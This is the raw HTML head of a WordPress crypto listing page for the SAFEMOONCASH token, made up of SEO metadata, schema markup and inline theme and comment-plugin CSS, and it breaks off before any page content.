

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nextcoin.us/coin/safemooncash-safemooncash/
body_size: 20625
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Detail Coin SAFEMOONCASH Marketcap, Price &amp; Launch Date for SAFEMOONCASH</title>
<meta name="description" content="Detail Coin SAFEMOONCASH Marketcap, Price &amp; Launch Date for SAFEMOONCASH Token SAFEMOONCASH and more about token SAFEMOONCASH"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nextcoin.us/coin/safemooncash-safemooncash/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Detail Coin SAFEMOONCASH Marketcap, Price &amp; Launch Date for SAFEMOONCASH" />
<meta property="og:description" content="Detail Coin SAFEMOONCASH Marketcap, Price &amp; Launch Date for SAFEMOONCASH Token SAFEMOONCASH and more about token SAFEMOONCASH" />
<meta property="og:url" content="https://nextcoin.us/coin/safemooncash-safemooncash/" />
<meta property="og:site_name" content="nextcoin" />
<meta property="article:section" content="Coin" />
<meta property="og:updated_time" content="2021-07-08T12:53:19+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Detail Coin SAFEMOONCASH Marketcap, Price &amp; Launch Date for SAFEMOONCASH" />
<meta name="twitter:description" content="Detail Coin SAFEMOONCASH Marketcap, Price &amp; Launch Date for SAFEMOONCASH Token SAFEMOONCASH and more about token SAFEMOONCASH" />
<meta name="twitter:site" content="@nextcoinus" />
<meta name="twitter:creator" content="@nextcoinus" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nextcoin.us/#person","name":"NextCOin"},{"@type":"WebSite","@id":"https://nextcoin.us/#website","url":"https://nextcoin.us","name":"NextCOin","publisher":{"@id":"https://nextcoin.us/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOONCASH.png","url":"https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOONCASH.png","width":"100","height":"100","caption":"SAFEMOONCASH","inLanguage":"en-US"},{"@type":"Person","@id":"https://nextcoin.us/coin/safemooncash-safemooncash/#author","name":"NextCoin","image":{"@type":"ImageObject","@id":"https://nextcoin.us/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","url":"https://nextcoin.us/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","caption":"NextCoin","inLanguage":"en-US"},"sameAs":["http://nextcoin.us"]},{"@type":"WebPage","@id":"https://nextcoin.us/coin/safemooncash-safemooncash/#webpage","url":"https://nextcoin.us/coin/safemooncash-safemooncash/","name":"Detail Coin SAFEMOONCASH Marketcap, Price &amp; Launch Date for SAFEMOONCASH","datePublished":"2021-05-26T18:44:32+07:00","dateModified":"2021-07-08T12:53:19+07:00","author":{"@id":"https://nextcoin.us/coin/safemooncash-safemooncash/#author"},"isPartOf":{"@id":"https://nextcoin.us/#website"},"primaryImageOfPage":{"@id":"https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOONCASH.png"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Detail Coin SAFEMOONCASH Marketcap, Price &amp; Launch Date for SAFEMOONCASH","datePublished":"2021-05-26T18:44:32+07:00","dateModified":"2021-07-08T12:53:19+07:00","author":{"@id":"https://nextcoin.us/coin/safemooncash-safemooncash/#author"},"publisher":{"@id":"https://nextcoin.us/#person"},"description":"Detail Coin SAFEMOONCASH Marketcap, Price &amp; Launch Date for SAFEMOONCASH Token SAFEMOONCASH and more about token SAFEMOONCASH","name":"Detail Coin SAFEMOONCASH Marketcap, Price &amp; Launch Date for SAFEMOONCASH","@id":"https://nextcoin.us/coin/safemooncash-safemooncash/#richSnippet","isPartOf":{"@id":"https://nextcoin.us/coin/safemooncash-safemooncash/#webpage"},"image":{"@id":"https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOONCASH.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nextcoin.us/coin/safemooncash-safemooncash/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Feed" href="https://nextcoin.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Comments Feed" href="https://nextcoin.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; SAFEMOONCASH Comments Feed" href="https://nextcoin.us/coin/safemooncash-safemooncash/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nextcoin.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fsafemooncash-safemooncash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nextcoin.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fsafemooncash-safemooncash%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wti_like_post_style-css' href='https://nextcoin.us/wp-content/plugins/wti-like-post/css/wti_like_post.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://nextcoin.us/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://nextcoin.us/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author, #wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author, #wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author, #wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom 